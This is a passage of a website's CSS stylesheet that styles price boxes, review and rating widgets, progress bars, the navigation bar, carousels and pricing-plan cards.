    display: inline-block;
}

.disc_prices p {
    color: #2eca8b;
    font-size: 20px;
    line-height: 1;
}

.disc_prices p span {
    font-weight: 700;
    font-size: 24px;
    display: inline-block;
}

.disc_description {
    font-size: 14px;
    color: #828282;
    line-height: 1.2;
    margin-bottom: 0px;
}

.total_prices {
    background-color: #444445;
    padding: 15px 10px;
}

.total_prices p {
    margin-bottom: 0px;
    color: white;
    font-size: 14px;
    line-height: 1;
}

.total_prices p span {
    font-size: 24px;
    font-weight: 700;
    color: white;
    display: inline-block;
}

.btn-submit {
    width: 100%;
    background-color: aqua;
    text-align: center;
    border: none;
    padding: 18px 0px;
    font-size: 24px;
    color: white;
    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 25px;
    font-weight: 700;
    background-color: #2eca8b;
    transition: all 500ms ease;
    outline: none !important
}

.btn-submit:hover {
    background-color: #2f55d4;
}

/**************************STATS**************************/

.stats {
    padding: 30px 0
}

h1.main-title.stats-title {
    font-size: 30px
}

h1.main-title.stats-title span {
    color: #2f55d4
}

.stats-rate {
    padding: 12px 5px;
    border: 1px solid #dee2e6;
    display: flex;
    align-items: center;
    border-radius: 5px;
    margin: 0px 2px;
    min-height: 56px;
}

.stats-rate .img {
    width: 30px;
    height: 30px;
    margin-right: 5px;
    display: inline-block;
    background: url('./images/rating-sprites.png');
}

.stats-rate .img1 {
    background-position: -10px -10px;
}

.stats-rate .img2 {
    background-position: -60px -10px;
}

.stats-rate .img3 {
    background-position: -10px -60px;
}

.stats-rate p {
    margin-bottom: 0;
    line-height: 1;
    font-size: 12px
}

.stats-rate h4 {
    margin-bottom: 0;
    line-height: 1;
    margin-left: 10px;
    font-weight: 300;
    color: #2f55d4
}

.stats-star {
    display: inline-block;
    line-height: 1
}

.stats-star i {
    font-size: 8px;
    color: #ffd10c
}

.skills {
    border: 1px solid #dee2e6;
    padding: 20px 15px 30px 15px;
    border-radius: 5px;
}

.progress-set {
    margin-bottom: 20px;
    margin-top: 20px
}

.progress-set h4 {
    color: #8492a6;
    font-size: 16px;
    margin-bottom: 20px
}

.progress-bar {
    width: 100%;
    height: 8px;
    background-color: #e9ecef;
    position: relative;
    border-radius: 8px
}

.progress-bar > span {
    position: absolute;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 8px;
    background-color: #2f55d4;
    background-size: 16px 15px;
    animation: progress 30s linear infinite;
    overflow: visible !important
}

.progress-bar > span > span.progress-in {
    position: absolute;
    color: #8492a6;
    right: -15px;
    top: -20px;
    font-size: 14px
}

.progress-bar > span > span.progress-in::after {
    content: '%'
}

@keyframes progress {
    0% {
        background-position: -100% 0
    }

    50% {
        background-position: 0 0
    }

    100% {
        background-position: 100% 0
    }
}

.custom-input-subject {
    display: inherit;
    overflow: hidden;
    max-height: 450px;
}

.subject-form-set label {
    color: #8492a6;
    font-size: 14px
}

.subject-form-set button {
    padding: 0 10px;
    width: 120px;
    height: 56px;
    margin-left: 5px;
    border-radius: 5px;
    color: #fff;
    line-height: 56px;
    text-align: center;
    background-color: #2f55d4;
    border: 1px solid #2f55d4;
    transition: all .5s ease;
    display: inline-block;
    outline: none !important
}

.subject-form-set button:hover {
    color: #2f55d4;
    background-color: #fff
}

.subject-select {
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    width: 230px;
    height: 56px;
    line-height: 56px;
    position: relative
}

.subject-select .list {
    max-height: 280px;
    overflow-y: scroll
}

div.hide_first {
    display: none
}

div.hide_second {
    display: none
}

.listblock {
    visibility: visible !important
}

.Level-text {
    display: block;
    width: 236px;
    height: 38px;
    position: relative;
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    font-size: 13px;
    line-height: 38px;
    font-weight: 400;
    text-align: center;
    margin-bottom: 10px;
}

#reviews_area_main .Level-text {
    line-height: 1;
    height: auto;
    padding: 0;
    border: 0;
    border-radius: 0;
    text-align: left;
    margin: 14px 0 13px;
}

.available.new {
    position: relative;
}

.review-owl {
    position: relative
}

.Level-text .last_hour {
    color: #2f55d4
}

.Level-text .online {
    padding: 3px 5px;
    background-color: #2eca8b;
    color: #fff;
    border-radius: 15px;
    font-size: 10px;
    animation: blink_text 4s linear infinite;
    border: 1px solid #2eca8b;
    position: relative;
    top: -2px
}

@keyframes blink_text {
    0% {
        color: #2eca8b;
        background-color: #fff
    }

    49% {
        color: #2eca8b;
        background-color: #fff
    }

    50% {
        color: #fff;
        background-color: #2eca8b
    }

    100% {
        color: #fff;
        background-color: #2eca8b
    }
}

#reviews_area_main {
    padding: 53px 0;
}

#reviews_area_main .subject-select {
    padding: 0 10px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    width: 360px;
    height: 43px;
    line-height: 43px;
    position: relative;
}

#reviews_area_main .subject-form-set button {
    width: 170px;
    height: 43px;
    line-height: 43px;
}

#reviews_area_main .skills {
    padding: 25px 20px 35px;
    background-color: #fff;
}

#reviews_area_main .custom-input-subject {
    height: auto;
    max-height: 420px;
}

#reviews_area_main .nice-select .list li:nth-child(1) {
    pointer-events: none !important;
    opacity: 0.7 !important;
    font-weight: 400 !important;
}

#reviews_area_main .recent-review {
    padding: 8px 10px 8px 65px;
    background-color: #fff;
}

#reviews_area_main .skills .progress-set {
    margin-bottom: 25px;
}

#reviews_area_main .recent-review-left h4 {
    margin-bottom: 5px;
}

#reviews_area_main .recent-review-right h5 {
    font-size: 14px;
    line-height: 1;
    margin: 7px 0;
    font-size: 14px;
}

#reviews_area_main .review_seals_list {
    padding: 40px 0px;
    margin: 0 auto;
    font-size: 0;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 5px;
}

#reviews_area_main .review_seals_list li {
    display: inline-block;
    width: 33.33%;
    padding: 5px 0;
    margin: 0;
    text-align: center;
    border-width: 0 1px 0 0;
    border-style: solid;
    border-color: #dee2e6;
    position: relative
}

#reviews_area_main .review_seals_list li:nth-last-child(1) {
    border-width: 0
}

#reviews_area_main .review_seals_list li img {
    max-width: 180px;
    margin: 0 auto;
}

#owl-10,
#owl-11,
#owl-12,
#owl-13,
#owl-14,
#owl-15,
#owl-16,
#owl-17,
#owl-18,
#owl-19,
#owl-20,
#owl-21,
#owl-22,
#owl-23,
#owl-24,
#owl-25,
#owl-26,
#owl-27,
#owl-6,
#owl-7,
#owl-8,
#owl-9 {
    margin-top: 60px
}

.recent-review {
    padding: 7px 10px 8px 65px;
    border: 1px solid #dee2e6;
    border-radius: 5px;
    position: relative;
    margin-top: 15px;
}

.recent-review .avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    color: #2d3e54;
    font-size: 30px;
    text-align: center;
    border: 1px solid #dee2e6;
    position: absolute;
    left: 10px;
    top: 15px;
    background-color: #f4f4f4;
    background-repeat: no-repeat;
    background-size: contain;
    background: url('./images/avatar-sprites.png') -0px -50px;
}

.recent-review .avatar.male {
    background-position: -0px -50px;
}

.recent-review .avatar.female {
    background-position: -0px -0px;
}

.recent-review-left h4 {
    line-height: 1;
    font-size: 18px
}

.recent-review-left p {
    color: #2f55d4;
    font-size: 14px;
    line-height: 1
}

.recent-review-left span {
    font-size: 13px;
    line-height: 1
}

.recent-review-left span i {
    color: #8492a6
}

.recent-review-right {
    text-align: right
}

.recent-review-right .review-star i {
    color: #f17425;
    font-size: 14px
}

.recent-review-right .review-star i.last-star {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 70%, rgba(241, 116, 37, .5)70%)
}

.recent-review-right .review-star i.last-star-45 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 40%, rgba(241, 116, 37, .5)40%)
}

.recent-review-right .review-star i.last-star-47 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 70%, rgba(241, 116, 37, .5)70%)
}

.recent-review-right .review-star i.last-star-49 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #f17425 80%, rgba(241, 116, 37, .5)80%)
}

.stats-star i.last-star-44 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 60%, rgba(255, 209, 12, .4)60%)
}

.stats-star i.last-star-45 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 50%, rgba(255, 209, 12, .4)50%)
}

.stats-star i.last-star-46 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 60%, rgba(255, 209, 12, .4)60%)
}

.stats-star i.last-star-47 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 70%, rgba(255, 209, 12, .4)70%)
}

.stats-star i.last-star-48 {
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-fill-color: transparent;
    background-image: linear-gradient(90deg, #ffd10c 75%, rgba(255, 209, 12, .4)75%)
}


.recent-review-right h5 {
    font-size: 14px;
    line-height: 1;
    margin-bottom: 7px;
    font-size: 14px;
    margin-top: 10px
}

.recent-review-right h5 i {
    color: #8492a6;
    font-size: 12px
}

.recent-review-right span {
    font-size: 13px
}

.recent-review-right span i {
    color: #8492a6
}

#owl-10.owl-theme .owl-controls .owl-page span,
#owl-11.owl-theme .owl-controls .owl-page span,
#owl-12.owl-theme .owl-controls .owl-page span,
#owl-13.owl-theme .owl-controls .owl-page span,
#owl-14.owl-theme .owl-controls .owl-page span,
#owl-15.owl-theme .owl-controls .owl-page span,
#owl-16.owl-theme .owl-controls .owl-page span,
#owl-17.owl-theme .owl-controls .owl-page span,
#owl-18.owl-theme .owl-controls .owl-page span,
#owl-19.owl-theme .owl-controls .owl-page span,
#owl-20.owl-theme .owl-controls .owl-page span,
#owl-21.owl-theme .owl-controls .owl-page span,
#owl-22.owl-theme .owl-controls .owl-page span,
#owl-23.owl-theme .owl-controls .owl-page span,
#owl-24.owl-theme .owl-controls .owl-page span,
#owl-25.owl-theme .owl-controls .owl-page span,
#owl-26.owl-theme .owl-controls .owl-page span,
#owl-27.owl-theme .owl-controls .owl-page span,
#owl-6.owl-theme .owl-controls .owl-page span,
#owl-7.owl-theme .owl-controls .owl-page span,
#owl-8.owl-theme .owl-controls .owl-page span,
#owl-9.owl-theme .owl-controls .owl-page span {
    background-color: #3e61d7 !important;
    border: 2px solid #3e61d7 !important
}

#owl-10.owl-theme .owl-controls .owl-pagination,
#owl-11.owl-theme .owl-controls .owl-pagination,
#owl-12.owl-theme .owl-controls .owl-pagination,
#owl-13.owl-theme .owl-controls .owl-pagination,
#owl-14.owl-theme .owl-controls .owl-pagination,
#owl-15.owl-theme .owl-controls .owl-pagination,
#owl-16.owl-theme .owl-controls .owl-pagination,
#owl-17.owl-theme .owl-controls .owl-pagination,
#owl-18.owl-theme .owl-controls .owl-pagination,
#owl-19.owl-theme .owl-controls .owl-pagination,
#owl-20.owl-theme .owl-controls .owl-pagination,
#owl-21.owl-theme .owl-controls .owl-pagination,
#owl-22.owl-theme .owl-controls .owl-pagination,
#owl-23.owl-theme .owl-controls .owl-pagination,
#owl-24.owl-theme .owl-controls .owl-pagination,
#owl-25.owl-theme .owl-controls .owl-pagination,
#owl-26.owl-theme .owl-controls .owl-pagination,
#owl-27.owl-theme .owl-controls .owl-pagination,
#owl-6.owl-theme .owl-controls .owl-pagination,
#owl-7.owl-theme .owl-controls .owl-pagination,
#owl-8.owl-theme .owl-controls .owl-pagination,
#owl-9.owl-theme .owl-controls .owl-pagination {
    text-align: right
}

.owl-carousel {
    touch-action: manipulation
}


/***************************CALCULATOR***************************/

.section {
    padding: 100px 0;
    position: relative
}

.section-two {
    padding: 60px 0;
    position: relative
}

.title-heading {
    line-height: 26px;
    padding-top: 58px;
}

.title-heading .heading {
    font-size: 50px;
    line-height: 1.2;
    letter-spacing: 1px;
    font-weight: 700;
}

.title-heading .para-desc {
    font-size: 18px
}

.section-title {
    position: relative
}

.section-title .main-title {
    font-size: 48px;
    letter-spacing: .8px
}

.section-title .title {
    letter-spacing: .5px;
    font-size: 30px
}

.para-desc {
    max-width: 600px
}

.mt-100 {
    margin-top: 100px
}

.mb-60 {
    margin-bottom: 60px
}

.home-shape-bottom {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -1px;
    left: 0
}

.home-shape-bottom2 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -52px;
    left: 0;
    z-index: 99
}

.home-shape-bottom img {
    width: 100% !important;
    max-width: 100% !important;
    height: auto
}

.home-shape-bottom2 img {
    transform: rotate(180deg)
}

.home-shape-bottom3 img {
    transform: rotateZ(180deg) rotateY(180deg)
}

.home-shape-arrow {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    bottom: -38px;
    z-index: 1;
    left: 0
}

.home-shape-arrow2 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 1;
    left: 0
}

.home-shape-arrow3 {
    display: block;
    position: absolute;
    width: 100%;
    height: auto;
    top: -1px;
    z-index: 1;
    left: 0
}

.home-shape-arrow2 img {
    height: auto;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow3 img {
    height: auto;
    width: 100%;
    object-fit: cover;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow img {
    height: auto;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.home-shape-arrow .arrow-icon {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    text-align: center;
    display: inline-block
}

.mover {
    -webkit-animation: mover 1s infinite alternate;
    animation: mover 1s infinite alternate
}

@-webkit-keyframes mover {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    100% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px)
    }
}

@keyframes mover {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    100% {
        -webkit-transform: translateY(5px);
        transform: translateY(5px)
    }
}

.login_page {
    padding: 20px 25px
}

@-webkit-keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

#topnav {
    position: fixed;
    left: 0;
    top: 0;
    background-color: transparent;
    border: 0;
    padding: 15px 0;
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    z-index: 99;
}

#topnav .navbar {
    position: relative;
}

#topnav .navbar .navbar-brand {
    outline: none !important;
}

#topnav .navbar .navbar-brand img {
    max-width: 100%
}

#topnav .navigation-menu > li > a {
    padding-left: 2px !important;
    padding-right: 2px !important
}

#topnav .navbar-toggle {
    border: 0;
    position: relative;
    display: inline-block;
    width: 60px;
    padding: 0;
    margin: 0;
    cursor: pointer
}

#topnav .navbar-toggle .lines {
    width: 25px;
    display: block;
    position: relative;
    margin: 32px 20px 24px;
    height: 18px
}

#topnav .navbar-toggle span {
    height: 2px;
    width: 100%;
    background-color: #3c4858;
    display: block;
    margin-bottom: 5px;
    -webkit-transition: -webkit-transform .5s ease;
    transition: -webkit-transform .5s ease;
    transition: transform .5s ease;
    transition: transform .5s ease, -webkit-transform .5s ease
}

#topnav .navbar-toggle span:last-child {
    margin-bottom: 0
}

#topnav .navbar-toggle.open span {
    position: absolute
}

#topnav .navbar-toggle.open span:first-child {
    top: 6px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

#topnav .navbar-toggle.open span:nth-child(2) {
    visibility: hidden
}

#topnav .navbar-toggle.open span:last-child {
    width: 100%;
    top: 6px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#topnav .navbar-toggle.open span:hover {
    background-color: #2f55d4
}

#topnav .navbar-toggle .navigation-menu > li > a:hover,
#topnav .navbar-toggle:focus,
#topnav .navbar-toggle:hover {
    background-color: transparent
}

#topnav .navigation-menu {
    list-style: none;
    margin: 0;
    padding: 0
}

#topnav .navigation-menu > li {
    display: inline-block;
    position: relative;
    margin: 0 8px;
}

#topnav .navigation-menu > li > a {
    display: block;
    color: #3c4858;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 24px;
    text-transform: uppercase;
    -webkit-transition: all .5s;
    transition: all .5s;
    padding-left: 7px;
    padding-right: 7px;
    outline: none !important;
    cursor: pointer !important
}

#topnav .navigation-menu > li > a:active,
#topnav .navigation-menu > li > a:hover {
    color: #2f55d4
}

#topnav .menu-extras {
    float: right
}

#topnav.nav-sticky {
    background: #fff;
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15)
}

#topnav .navbar_btns {
    list-style: none;
    margin: 0;
    font-size: 0;
    padding-right: 15px !important;
}

#topnav .navbar_btns li {
    display: inline-block;
    padding: 0px 3px;
}

#topnav .navbar_btns li a {
    display: block;
    font-size: 16px;
    line-height: 1;
    font-weight: 600;
    padding: 10px;
    min-width: 100px;
    text-align: center;
    color: #2f55d4;
    background-color: transparent;
    border: 2px solid #2f55d4;
    border-radius: 10px;
    transition: all .3s linear;
    box-sizing: border-box;
}

#topnav .navbar_btns li a:hover {
    background-color: #2f55d4;
    color: #fff;
}

#topnav .navbar_btns li:nth-child(3) a {
    background-color: #2f55d4;
    color: #fff;
}

#topnav .navbar_btns li:nth-child(3) a:hover {
    color: #2f55d4;
    background-color: transparent;
    border: 2px solid #2f55d4;
}

/*
#topnav .navbar_btns li a.btn_tel {
    color: #2f55d4;
    background: transparent;
}
*/

#topnav .navbar_btns li a.btn_tel i {
    transform: rotate(92deg);
    margin-right: 2px;
}

/*
#topnav .navbar_btns li a.btn_tel:hover {
    color: #fff;
    background: #2f55d4;
}
*/

#topnav .btns_xs {
    position: relative;
    margin: 0 8px 0 auto;
}

#topnav .btn_user_mbile {
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    font-weight: 600;
    padding: 10px;
    min-width: 95px;
    color: #fff;
    text-align: center;
    background: #2f55d4;
    border: 2px solid #2f55d4;
    border-radius: 10px;
    transition: all .3s linear;
    box-sizing: border-box;
}

#topnav .btn_user_mbile:hover {
    color: #2f55d4;
    background: transparent;
}

#topnav .btn_user_mbile.btn_animated {
    display: inline-block;
    margin-left: 5px;
    min-width: unset;
    width: 50px;
    height: 50px;
    padding: 7px;
    background-color: #e9edfb;
    border: 0;
    border-radius: 50%;
    animation: fade 0.7s forwards infinite;
    text-align: center;
}

@keyframes fade {
    from {
        background-color: rgba(233, 237, 251, 1);
    }

    to {
        background-color: rgba(233, 237, 251, 0.5);
    }
}

#topnav .btn_user_mbile.btn_animated i {
    font-size: 16px;
    line-height: 30px;
    color: #2f55d4;
    display: inline-block;
    width: 36px;
    height: 36px;
    padding: 0px;
    text-align: center;
    background: #fff;
    border: 2px solid #2f55d4;
    border-radius: 50%;
    transition: all .3s linear;
    box-sizing: border-box;
    position: relative;
}


#topnav .navbar-toggler {
    padding: 0;
    font-size: 28px;
    line-height: 1;
    background-color: transparent;
    border: 0px;
    border-radius: 0px;
    font-weight: 400;
    cursor: pointer;
    margin: 0px 5px 0px 0px;
}

#topnav .dropdown-toggle::after {
    display: none;
}

#topnav .dropdown-toggle > i {
    transition: transform .3s linear;
}

#topnav .dropdown-toggle:hover > i {
    transform: rotate(180deg);
}

#topnav .dropdown > .dropdown-toggle:active {
    /*Without this, clicking will make it sticky*/
    // pointer-events: none;
}

#topnav .dropdown-menu {
    padding: 5px 0;
    min-width: 150px;
    margin-top: 0px;
    border-radius: 6px;
    background-color: #fff;
    border: 0px;
    -webkit-box-shadow: 0 0 3px rgba(60, 72, 88, 0.15);
    box-shadow: 0 0 3px rgba(60, 72, 88, 0.15);
}

#topnav .dropdown-menu .dropdown-item {
    display: block;
    color: #3c4858;
    font-size: 12px;
    font-weight: 700;
    line-height: 1.5px;
    text-transform: uppercase;
    -webkit-transition: all .5s;
    transition: all .5s;
    padding: 15px 10px;
    margin-bottom: 5px;
    outline: none !important;
}

#topnav .dropdown-menu .dropdown-item:hover {
    color: #2f55d4 !important;
}

#topnav .dropdown-menu .dropdown-item:nth-last-child(1) {
    margin-bottom: 0 !important;
}

.logo {
    font-weight: 700;
    font-size: 24px;
    padding: 3px 0;
    letter-spacing: 1px;
    line-height: 68px
}

.home-center {
    display: table;
    width: 100%;
    height: 100%
}

.home-desc-center {
    display: table-cell;
    vertical-align: middle
}

.home-desc-center img {
    width: auto;
    max-width: 100%
}

.bg-half-170 {
    padding: 170px 0;
    background-size: cover;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    position: relative;
    background-position: center center
}

li.feature-list {
    margin-bottom: 5px;
    font-size: 15px;
    position: relative;
}

.features .icon {
    font-size: 24px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    background: #edf0fb;
    text-align: center
}

.features .image img {
    height: 60px
}

.features .title-2 {
    font-size: 20px
}

.key-feature {
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    display: inline-block
}

.key-feature .icon {
    height: 80px;
    width: 80px;
    line-height: 80px;
    background-color: #edf0fb;
    margin: 0 auto;
    background-image: url(./images/areas.png);
    background-size: 500%;
    background-repeat: no-repeat
}

.icon-1 {
    background-position: -1% -4%
}

.icon-2 {
    background-position: 31% -4%
}

.icon-3 {
    background-position: 66% -3%
}

.icon-4 {
    background-position: 104% -1%
}

.icon-5 {
    background-position: -1% 31%
}

.icon-6 {
    background-position: 31% 33%
}

.icon-7 {
    background-position: 67% 34%
}

.icon-8 {
    background-position: 104% 32%
}

.icon-9 {
    background-position: -4% 69%
}

.icon-10 {
    background-position: 30% 68%
}

.icon-11 {
    background-position: 65% 69%
}

.icon-12 {
    background-position: 102% 69%
}

.icon-13 {
    background-position: -4% 102%
}

.icon-14 {
    background-position: 30% 104%
}

.icon-15 {
    background-position: 65% 103%
}

.icon-16 {
    background-position: 103% 104%
}

.key-feature .icon i {
    font-size: 60px
}

.key-feature:hover {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    background-color: #2f55d4 !important
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}

.owl-carousel .owl-wrapper {
    display: none;
    position: relative
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height .5s ease-in-out;
    -moz-transition: height .5s ease-in-out;
    -ms-transition: height .5s ease-in-out;
    -o-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item {
    float: left
}

.owl-controls .owl-buttons div,
.owl-controls .owl-page {
    cursor: pointer
}

.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center
}

.owl-theme .owl-controls .owl-buttons div {
    color: #fff;
    display: inline-block;
    zoom: 1;
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);
    opacity: .5
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #fff;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.owl-item.loading {
    min-height: 150px;
    background: url(AjaxLoader.gif) no-repeat center center
}

#carousel1 .carousel-inner,
#carousel2 .carousel-inner {
    padding: 20px 50px
}

#carousel1 .carousel-indicators,
#carousel2 .carousel-indicators {
    bottom: -65px
}

#carousel1 .carousel-indicators li,
#carousel2 .carousel-indicators li {
    background-color: #2f55d4
}

#carousel1 .carousel-control-next,
#carousel1 .carousel-control-prev,
#carousel2 .carousel-control-next,
#carousel2 .carousel-control-prev {
    color: #2f55d4;
    font-size: 36px;
    cursor: pointer;
}

#carousel1 .carousel-indicators li {
    width: 15px;
    height: 15px;
    border-radius: 40%;
    transition: all .5s ease
}

#carousel1 .carousel-indicators li.active {
    transform: rotate(45deg)
}

#carousel1 .carousel-control-prev {
    left: -45px
}

#carousel2 .carousel-control-prev {
    left: 0
}

#carousel1 .carousel-control-next {
    right: -50px
}

#carousel2 .carousel-control-next {
    right: 0
}

.key-feature:hover h4.title {
    color: #fff
}

.features .title,
.key-feature .content .title {
    font-size: 18px
}

.owl-theme .owl-controls .owl-page span {
    background: #2eca8b !important
}

.customer-testi .content:before {
    content: "";
    position: absolute;
    top: 30px;
    margin-left: -3px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 8px solid #495057;
    border-color: transparent #fff #fff transparent;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
    -webkit-box-shadow: 2px 2px 2px -1px rgba(0, 0, 0, .15);
    box-shadow: 2px 2px 2px -1px rgba(0, 0, 0, .15)
}

#customer-testi .customer-testi,
#customer-testi .customer-testi img {
    transition: transform .5s ease, border .5s ease
}

#customer-testi .customer-testi:hover {
    border: 1px solid #2f55d4 !important
}

#customer-testi .customer-testi img {
    width: 150px;
    height: 80px
}

#customer-testi .customer-testi img:hover {
    transform: scale(1.05)
}

.pill-set {
    color: #fff;
    font-size: 12px;
    margin-top: 20px
}

.owl-theme .owl-controls .owl-page span {
    border-radius: 2px;
    background: 0 0;
    border: 2px solid #2eca8b;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

#customer-testi.owl-theme .owl-controls .owl-page {
    display: none !important
}

#customer-testi .owl-wrapper-outer {
    padding-bottom: 20px
}

.alignment {
    margin-top: -5px;
    height: 85px !important
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    background: #2eca8b;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.pricing-rates {
    position: relative;
    z-index: 1;
    /*    border-bottom: 3px solid #adb5bd;*/
    padding: 50px 30px;
    border: 1px solid #4466d8;
    margin-bottom: 20px
}

.pricing-rates.left-wala {
    transition: all .5s ease;
    border: 1px solid #4466d8;
    /*	border-bottom: 3px solid #adb5bd;*/
    padding: 15px 10px !important;
    transform: translatex(1px)
}

.pricing-rates .title {
    font-size: 22px;
    font-weight: 700;
    color: #2f55d4;
    transition: color .5s ease
}

.pricing-rates.left-wala span {
    transition: color .5s ease
}

.pricing-rates.left-wala:hover {
    background-color: #2f55d4;
    cursor: pointer
}

.pricing-rates.left-wala:hover .title,
.pricing-rates.left-wala:hover span,
.pricing-rates.left-wala:hover ul li {
    color: #fff !important
}

.pricing-rates ul li {
    text-align: left;
    transition: color .5s ease
}

.pricing-rates ul li span {
    float: right
}

.pricing-rates .feature .feature-list {
    margin: auto auto 15px;
    font-size: 14px;
    position: relative
}

.pricing-rates.business-rate {
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.pricing-rates.business-rate:hover {
    -webkit-transform: scale(1.03);
    transform: scale(1.03);
    z-index: 2;
    border-color: #2f55d4
}

.pricing-rates.business-rate:hover .title {
    color: #2f55d4
}

.pricing-rates.starter-plan {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    z-index: 2
}

.pricing-rates.best-plan {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.pricing-rates.best-plan .lable {
    width: 200px;
    position: absolute;
    top: 15px;
    right: -65px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1
}

.pricing-rates.best-plan .lable h6 {
    font-size: 12px
}

.pricing-rates.best-plan:hover {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px)
}

#free_plan.pricing-rates {
    padding: 15px 10px;
    max-width: 340px;
    margin: 0 0 0 auto;
}

#free_plan.pricing-rates .title {
    font-size: 20px;
    text-align: center;
}

#free_plan.pricing-rates .title .heading_tag {
    padding: 2px;
    border: 1px solid #4466d8;
    border-radius: 30px;
    display: inline-block;
    min-width: 120px;
    position: relative;
}

